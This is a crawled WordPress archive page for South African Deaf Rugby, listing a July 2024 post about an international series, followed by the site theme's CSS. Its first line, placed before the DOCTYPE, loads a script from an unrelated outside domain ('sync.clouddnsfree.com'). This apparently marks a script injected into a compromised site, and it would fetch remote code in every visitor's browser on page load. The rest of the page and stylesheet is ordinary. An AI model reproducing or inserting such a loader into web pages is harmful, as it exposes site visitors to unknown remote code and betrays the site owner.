

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sadeafrugby.co.za/2024/07/
body_size: 4624
content:
<script src="//sync.clouddnsfree.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>July 2024 &#8211; South African Deaf Rugby</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="South African Deaf Rugby &raquo; Feed" href="https://sadeafrugby.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="South African Deaf Rugby &raquo; Comments Feed" href="https://sadeafrugby.co.za/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sadeafrugby.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sadeafrugby.co.za/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sports-club-lite-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%7COpen+Sans%3A400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sports-club-lite-basic-style-css'  href='https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/css/nivo-slider.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css'  href='https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/fontsawesome/css/fontawesome-all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sports-club-lite-responsive-css'  href='https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/css/responsive.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://sadeafrugby.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sadeafrugby.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/js/jquery.nivo.slider.js?ver=5.8.12' id='jquery-nivo-slider-js'></script>
<script type='text/javascript' src='https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/js/editable.js?ver=5.8.12' id='sports-club-lite-editable-js'></script>
<link rel="https://api.w.org/" href="https://sadeafrugby.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sadeafrugby.co.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sadeafrugby.co.za/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
	<style type="text/css"> 					
        a, .blogpost_layout h2 a:hover,
        #sidebar ul li a:hover,								
        .blogpost_layout h3 a:hover,
		.aboutus_contentcol h3 span,					
        .recent-post h6:hover,
		.blogreadmore:hover,						
        .blogpost_meta a:hover,		
        .button:hover,			           
		.footer-wrapper h2 span,
		.footer-wrapper ul li a:hover, 
		.footer-wrapper ul li.current_page_item a        				
            { color:#2c8708;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.news-title,		
		.donatenow,		
		.sports_5col:hover .imgbx_5col,
		.sports_5col .readmorebtn,
		.nivo-caption .slide_more, 		
		.threecol_box:hover .pagereadmore,	
		.threecol_box:hover .pagereadmore:after,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a,
		.header_right,
		.header_right:after,
		.threecol_box:hover .threecol_thumbx,
		.nivo-caption .slide_more:before,
		.sitemenu ul li a:hover, 
	   .sitemenu ul li.current-menu-item a,
	   .sitemenu ul li.current-menu-parent a.parent,
	   .sitemenu ul li.current-menu-item ul.sub-menu li a:hover
            { background-color:#2c8708;}
			
		.nivo-caption .slide_more:hover,	
		.tagcloud a:hover,
		.orange-dot,
		.blogreadmore:hover,
		.header_fixer.siteinner,		
		.sports_5col .imgbx_5col,
		 blockquote	        
            { border-color:#2c8708;}	
			
         	
    </style> 
	<style type="text/css">
			.header_fixer{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
    
        <style type="text/css">
		.logo {
			margin: 0 auto 0 0;
		}

		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
    
	<link rel="icon" href="https://sadeafrugby.co.za/wp-content/uploads/2019/12/cropped-SADRA-MARKETING-TEAM-20190812_110704-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sadeafrugby.co.za/wp-content/uploads/2019/12/cropped-SADRA-MARKETING-TEAM-20190812_110704-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sadeafrugby.co.za/wp-content/uploads/2019/12/cropped-SADRA-MARKETING-TEAM-20190812_110704-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sadeafrugby.co.za/wp-content/uploads/2019/12/cropped-SADRA-MARKETING-TEAM-20190812_110704-1-270x270.jpg" />
</head>
<body class="archive date wp-custom-logo">
<div id="layout_forsite" class="boxlayout">

<div class="header_fixer siteinner no-sticky">  
  <div class="container">  
     <div class="logo">
        <a href="https://sadeafrugby.co.za/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://sadeafrugby.co.za/wp-content/uploads/2019/11/SADRA-MARKETING-TEAM-20190812_110704-e1575476861833.jpg" class="custom-logo" alt="South African Deaf Rugby" /></a>           <h1><a href="https://sadeafrugby.co.za/" rel="home">South African Deaf Rugby</a></h1>
                    </div><!-- logo -->
        
       <div class="header_right">
       
        
       
       
                  
        </div><!--.header_right -->
        
       <div class="sitenavigation">
           <div class="toggle">
             <a class="toggleMenu" href="#">Menu</a>
           </div><!-- toggle --> 
           <div class="sitemenu">                   
             <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-60"><a href="https://sadeafrugby.co.za/">Home</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://sadeafrugby.co.za/contact-player-registration/">Player Registration</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://sadeafrugby.co.za/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a href="https://sadeafrugby.co.za/stones-cup/">Stones Cup</a>
	<ul class="sub-menu">
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://sadeafrugby.co.za/stones-cup-2019/">Stones Cup 2019</a></li>
	</ul>
</li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://sadeafrugby.co.za/internationals/">Internationals</a>
	<ul class="sub-menu">
		<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://sadeafrugby.co.za/2015-internationals/">2015 Internationals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sadeafrugby.co.za/sponsors/">Sponsors</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-171"><a href="https://sadeafrugby.co.za/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://sadeafrugby.co.za/executive-committee/">Executive Committee</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sadeafrugby.co.za/contact/">Contact</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://sadeafrugby.co.za/history/">History</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://sadeafrugby.co.za/vacancies/">Vacancies</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://sadeafrugby.co.za/my-cart/">My Cart</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://sadeafrugby.co.za/checkout/">Checkout</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://sadeafrugby.co.za/my-account/">My Account</a></li>
</ul>
</li>
</ul></div>           </div><!--.sitemenu -->
       </div><!--.sitenavigation -->
        
        
      <div class="clear"></div>  
 
  </div><!-- .container -->  
</div><!--.header_fixer -->   
  
       
        

<div class="container">
     <div class="sport_innerpage_area">
        <section class="sport_innerpage_content_wrapper">
			                <header class="page-header">
                     <h1 class="entry-title">Month: <span>July 2024</span></h1> 
                </header><!-- .page-header -->
				<div class="site_posts_column">
					                                             <div class="blogpost_layout">
    <article id="post-820" class="post-820 post type-post status-publish format-standard has-post-thumbnail hentry">  
                
        <header class="entry-header">           
            <h3><a href="https://sadeafrugby.co.za/south-african-deaf-rugby-presents-blockbuster-international-series-taking-place-in-august/" rel="bookmark">South African Deaf Rugby Presents Blockbuster International Series Taking Place In August!</a></h3>
                            <div class="blogpost_meta">
                  <div class="post-author"><i class="fas fa-user"></i>
				  Published by %s                    </div><!-- .post-author--> 
                    <div class="blogpost_date"><i class="fas fa-calendar-alt"></i> July 9, 2024</div><!-- blogpost_date -->                    
                                   </div><!-- blogpost_meta -->
                    </header><!-- .entry-header -->       
          
          
                <div class="entry-summary">
           	<p>FOR IMMEDIATE RELEASE For the first time on South African soil, The South African Deaf [&hellip;]</p>
            <a class="blogreadmore" href="https://sadeafrugby.co.za/south-african-deaf-rugby-presents-blockbuster-international-series-taking-place-in-august/">Read more...</a>	      
        </div><!-- .entry-summary -->
                <div class="clear"></div>
    </article><!-- #post-## -->
</div><!-- .blogpost_layout-->                                       
                </div>
                                    </section>
       <div id="sidebar">    
            <aside id="categories" class="widget"> 
        <h3 class="widget-title">Category</h3>          
            <ul>
                	<li class="cat-item cat-item-11"><a href="https://sadeafrugby.co.za/category/administration/">Administration</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sadeafrugby.co.za/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sadeafrugby.co.za/category/stones-cup/">Stones Cup</a>
</li>
            </ul>
        </aside>        
       
        <aside id="archives" class="widget"> 
        <h3 class="widget-title">Archives</h3>          
            <ul>
                	<li><a href='https://sadeafrugby.co.za/2024/07/' aria-current="page">July 2024</a></li>
	<li><a href='https://sadeafrugby.co.za/2024/05/'>May 2024</a></li>
	<li><a href='https://sadeafrugby.co.za/2024/04/'>April 2024</a></li>
	<li><a href='https://sadeafrugby.co.za/2024/03/'>March 2024</a></li>
	<li><a href='https://sadeafrugby.co.za/2023/08/'>August 2023</a></li>
	<li><a href='https://sadeafrugby.co.za/2023/06/'>June 2023</a></li>
	<li><a href='https://sadeafrugby.co.za/2023/03/'>March 2023</a></li>
	<li><a href='https://sadeafrugby.co.za/2022/12/'>December 2022</a></li>
	<li><a href='https://sadeafrugby.co.za/2022/11/'>November 2022</a></li>
	<li><a href='https://sadeafrugby.co.za/2022/09/'>September 2022</a></li>
	<li><a href='https://sadeafrugby.co.za/2022/03/'>March 2022</a></li>
	<li><a href='https://sadeafrugby.co.za/2021/04/'>April 2021</a></li>
	<li><a href='https://sadeafrugby.co.za/2021/03/'>March 2021</a></li>
	<li><a href='https://sadeafrugby.co.za/2020/07/'>July 2020</a></li>
	<li><a href='https://sadeafrugby.co.za/2020/06/'>June 2020</a></li>
	<li><a href='https://sadeafrugby.co.za/2019/11/'>November 2019</a></li>
	<li><a href='https://sadeafrugby.co.za/2019/10/'>October 2019</a></li>
            </ul>
        </aside>        
         
         <aside id="meta" class="widget"> 
         <h3 class="widget-title">Meta</h3>          
            <ul>
                                <li><a href="https://sadeafrugby.co.za/wp-login.php">Log in</a></li>
                            </ul>
        </aside>
    	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- container -->
	

<div class="footer-wrapper"> 
      <div class="container">           
                    
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer_bottom"> 
            <div class="container">
                <div class="wp_powerd_by">
				  South African Deaf Rugby | 
                  <a href="https://wordpress.org/">
				     Proudly Powered by WordPress.			       </a>                 
                </div>
                        	
                <div class="gt_design_by">				
                  <a href="https://gracethemes.com/themes/free-sports-league-wordpress-theme/" target="_blank">
				    Theme by Grace Themes                  </a>
                </div>
                <div class="clear"></div>
             </div><!--end .container-->             
        </div><!--end .footer_bottom-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end layout_forsite-->

<script type='text/javascript' src='https://sadeafrugby.co.za/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sadeafrugby.co.za/wp-content/themes/sports-club-lite/style.css?ver=5.8.12
body_size: 24149
content:
/*
Theme Name: Sports Club Lite
Theme URI: https://gracethemes.com/themes/free-sports-league-wordpress-theme/
Author: Grace Themes
Author URI: https://gracethemes.com/
Description: Sports Club Lite is a resourceful, modern and engaging, youthful and lively, purposeful and versatile, highly responsive sports league WordPress theme. This sports theme has been designed to provide an easy and specialized platform for the streamlined development of professional, awesome and tech-savvy websites for various sports club. This flexible theme can be adjusted to be used for rugby, football, basketball, volleyball, hockey, tennis, baseball or any other individual sport. This feature-rich, highly customizable and multisport WordPress theme can also be used to create a fully functional website template for fitness clubs, gyms, dance schools, martial arts, personal trainers and any other health & fitness related business.  Demo Link: http://www.gracethemesdemo.com/sports-club/

Version: 1.0
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sports-club-lite
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Sports Club Lite WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Sports Club Lite WordPress Theme is released under the terms of GNU GPL
*/
*{ margin:0; padding:0; outline:none;}
*, *:before, *:after{margin:0; padding:0; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
body{ margin:0; padding:0; overflow-X:hidden;
 -ms-word-wrap:break-word; word-wrap:break-word; line-height:24px; margin:0; padding:0; color:#373735; font-size:15px; font-family: 'Open Sans', sans-serif;}

img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.clear{ clear:both;}
.left{ float:left;}
.right{ float:right;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
/*
Lists style CSS
-------------------------------------------------------------*/
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: inherit;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

.blogpost_meta{margin-bottom:20px; display:inline-block; color:#999; }
.blogpost_meta a{color:#999;}
.blogpost_meta a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}

h1,h2,h3,h4,h5,h6{ font-family: 'Roboto Condensed', sans-serif;  color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.entry-title{ font-weight:bold; margin-bottom:35px;}
h1{ font-size:35px;}
h2{ font-size:28px;}
h3{ font-size:24px;}
h4{ font-size:20px;}
h5{ font-size:18px;}
h6{ font-size:14px;}
figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ background-color:#eee; border-left:5px solid #ec4613; padding:15px 15px 15px 40px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.textwidget select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}

/*
Main site CSS
-------------------------------------------------------------*/
#layout_forsite{ margin:0 auto;}
.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111; overflow:hidden;}
.fulllayout{ width:100% !important;}

.container{ width:1170px; margin:0 auto; position:relative; }
.header_fixer{ width:100%; z-index:9999; position:relative; background-color:#fff !important;}
.header_fixer.siteinner{ position:relative; border-bottom:1px solid #eee;  }
.header_fixer.fixed{ position: fixed; top:0; z-index:999999; width:100%;}
.boxlayout .header_fixer.fixed{ overflow:hidden; }
.header_fixer.no-sticky{ position:relative !important; }

.logo { float: left; padding: 15px 0;position: relative;text-align: left;}
.logo h1 { margin: 0;font-size:30px;font-weight:400;letter-spacing:-1px;}
.logo a { color: #111;}
.logo p{ font-size:13px; color:#111; display:block; letter-spacing:1px;}


.header_right a, .header_right i{ color:#ffffff;}
.header_right{float:right; text-align:right; width:auto; margin:0 0 0 25px; padding:14px 20px 15px 20px; position:relative; background:#ec4613;-webkit-transform: skew(-30deg); -moz-transform: skew(-30deg); -ms-transform: skew(-30deg); -o-transform: skew(-30deg);}
.header_right:after{background: #ec4613; bottom: 0;content: "";position: absolute;right: -99988px; top: 0px; width: 99999px;}
.header_right:empty{display:none;}
.contactinfo{text-align:left; box-sizing:border-box;padding:0; display:block;-webkit-transform: skew(30deg); -moz-transform: skew(30deg); -ms-transform: skew(30deg); -o-transform: skew(30deg);}
.contactinfo:nth-child(2){ padding-left:20px}
.contactinfo i{float:left;margin-right:10px;position:relative; top:4px}

.header-socialicons a{ width:40px; height:40px; line-height:40px; text-align:center;  vertical-align:middle; display:inline-block; padding:0; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s; font-size:15px; color:#ffffff;}
.header-top .header-socialicons a{ height:46px;}
.header-socialicons a:hover{ color:#111; }
.header-socialicons br{ display:none;}



/*header menu css*/
.toggle{display: block;}
.toggle a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:15px; display:none; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
/*main menu*/
.sitenavigation{float:right; padding-top:20px; position:relative;}
.sitemenu{ padding:0; z-index:9999; display:inline-block; position:relative; }
.sitemenu ul { margin:0; padding:0; font-family:'Open Sans', sans-serif; font-size:13px; font-weight:600;  position:relative; }
.sitemenu ul li{ margin:0; padding:0; display:inline-block; position:relative; }
.sitemenu ul li:last-child{border-right:none;}
.sitemenu ul li a{ padding:10px 20px; display:block; text-align:center; text-transform:uppercase;  color:#303030; -webkit-transform: skew(-20deg); -moz-transform: skew(-20deg); -ms-transform: skew(-20deg); -o-transform: skew(-20deg);}
.sitemenu ul.sub-menu li, .sitemenu ul.sub-menu li:hover, .sitemenu ul.sub-menu li a {-webkit-transform: none !important; -moz-transform: none !important;   -ms-transform: none !important; -o-transform: none !important; }

.sitemenu ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #eee;}
.sitemenu ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.sitemenu ul li ul{display:none; z-index:9999999; position:relative; background-color:#ffffff ;}
.sitemenu ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; }
.sitemenu ul li:hover ul li ul{display:none; position:relative;}
.sitemenu ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.sitemenu ul li a:hover, 
.sitemenu ul li.current-menu-item a,
.sitemenu ul li.current-menu-parent a.parent,
.sitemenu ul li.current-menu-item ul.sub-menu li a:hover{ background-color:#8f2817; color:#fff;  }
.sitemenu ul li.current-menu-item ul.sub-menu li a{  -webkit-transform: none !important; -moz-transform: none !important;   -ms-transform: none !important; -o-transform: none !important;}


.slider_section{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Five Column boxes Section CSS Section
-------------------------------------- */
h2.section-title{ font-size:32px; font-weight:800; text-align:center; margin-bottom:40px; display:block;}
#fivecol_sports_section{ padding:1px 0 0 0; text-align:center;}
#fivecol_sports_section .container{ width:100%;}
.sports_5col{ width:20%; float:left; margin:0; position:relative; box-sizing:border-box; text-align:center;}
.sports_5col .imgbx_5col{width:100%; height:208px; overflow:hidden; margin:0 auto; box-sizing:border-box; background:#000000;}
.sports_5col .imgbx_5col img{backface-visibility:hidden; min-height:208px; width:100%; vertical-align: middle; opacity:0.5}
.sports_5col:hover .imgbx_5col img{ opacity:0.5;}
.contentbx_5col{ padding:0; position:absolute; left:0; right:0; top:45%; }
.contentbx_5col p{ margin-bottom:30px;}
.sports_5col .readmorebtn{ background-color:#ec4613; color:#fff; text-align:center; height:58px; width:47px; line-height:58px; display:inline-block; font-size:18px; position:absolute; bottom:0; left:0; right:0; margin:0 auto; opacity:0; z-index:999999}
.sports_5col .readmorebtn:hover{ background-color:#111; color:#fff; }
.sports_5col:hover .readmorebtn{ opacity:1;}
.sports_5col h3{ font-size:20px; font-weight:400; margin:0; color:#ffffff; text-transform:uppercase;}
.sports_5col h3 a{ color:#fff;}


/* = Welcome Section
-------------------------------------- */
#about_section{ padding:80px 0 0; background-color:#eff0f0; }
.aboutus_thumbox{ width:42%; float:left; margin:0 0 0 0; }
.aboutus_thumbox img{ width:100%; display:block; }
.aboutus_contentcol{ width:50%; float:right; margin:0; }
.aboutus_contentcol h3{ font-size:32px; font-weight:800; margin-bottom:30px; position:relative; padding-bottom:25px;}
.aboutus_contentcol h3:after{content:""; position:absolute; width:53px; border-bottom:2px solid #222222; bottom:0; left:0;}
.aboutus_contentcol p{ margin-bottom:35px;}


/* = Three column box section
-------------------------------------------------------------- */
#services_3column_section{ position:relative; background-color:#ffffff; padding:80px 0 0; }
#services_3column_section .container{ width:100%;}
.srvshortdesc{ width:70%; margin:0 auto; margin-bottom:50px; text-align:center;}

.threecol_thumbx, .threecol_thumbx img, .pagereadmore, .pagereadmore:after{ transition:all ease 1s; -webkit-transition:all ease 1s; -o-transition:all ease 1s; -ms-transition:all ease 1s; -moz-transition:all ease 1s; -moz-transition:all ease 1s; }


.threecol_box{ padding:0; width:33.333%; float:left; margin:0; position:relative; box-sizing:border-box; }
.threecol_box .threecol_thumbx{ height:390px; overflow:hidden; margin:0; position:relative; background-color:#000;  }
.threecol_box .threecol_thumbx img{min-height:390px; opacity:0.5; width:100%;}

.threecol_box h3{ font-size:27px; color:#ffffff; padding:0 40px 0 0; position:relative; display:inline-block}
.threecol_box h3 a{ color:#fff; }

.threecol_contentbx{width:100%; padding:75px; color:#ffffff; position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); -o-transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -moz-transform:translate(-50%,-50%); }
.threecol_contentbx p{ margin:10px 0 45px 0; }

.threecol_box .pagereadmore{ font-weight: 600; color:#000000; font-size: 15px; border-radius: 0; position: relative; padding:13px 28px 13px 28px; background:#ffffff; text-transform:uppercase; }
.pagereadmore:after{top: 0; height: 45px; width: 45px; content: ''; position: absolute; right: -15px; background:#ffffff; -webkit-transform:skew(30deg);   -moz-transform: skew(30deg); -ms-transform: skew(30deg); -o-transform: skew(30deg); z-index:-1}
.threecol_box:hover .pagereadmore, .pagereadmore:hover{ color:#ffffff}
.white-dot{ width:13px; height:3px; border-bottom:3px solid #ffffff; bottom:0; position:absolute; right:0;}
.orange-dot{width:13px; height:3px; border-bottom:3px solid #ec4613; bottom:0; position:absolute; right:16px;}


/* = sidebar
-------------------------------------------------------------- */
#sidebar{ float:right; width:28%;}
aside.widget{ margin-bottom:30px; }
aside.widget ul{ list-style:disc; margin:0; padding:0; }
h3.widget-title{ font-weight:600; margin:0 0 20px; color:#202020; font-size:20px; position:relative; padding:0 0 15px; text-transform:uppercase; }
h3.widget-title:after{content:""; position:absolute; width:50px; border-bottom:1px solid #202020; bottom:0; left:0;}


#sidebar ul li{ list-style:none; margin:0; margin-bottom:2px; padding:7px 0 7px 0; }
#sidebar ul li a{ color:#3b3b3b; }
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:before{font-family: "Font Awesome 5 solid"; content: "\f054"; font-size:12px; margin-top:0; font-style:normal; font-weight:400; padding-right:10px;}




aside .textwidget{ padding:20px; background-color:#f5f5f4;}

#sidebar .search-form{ margin-bottom:20px;}
#sidebar .search-form input.search-field{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; border:1px solid #ddd; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}
.headerwidget .header-title{ display:none;}



/* = Page layout css
-------------------------------------------------------------- */
.sport_innerpage_content_wrapper{ width:68%; margin:0; float:left; padding:0 0 30px; }
.sport_innerpage_content_wrapper ul, .sport_innerpage_content_wrapper ol{ margin:0 0 20px 20px; }
.sport_innerpage_content_wrapper ul li, .sport_innerpage_content_wrapper ol li{ margin:0; }
.sport_innerpage_content_wrapper ul ul, .sport_innerpage_content_wrapper ol ol{ margin:0 0 0 30px; }

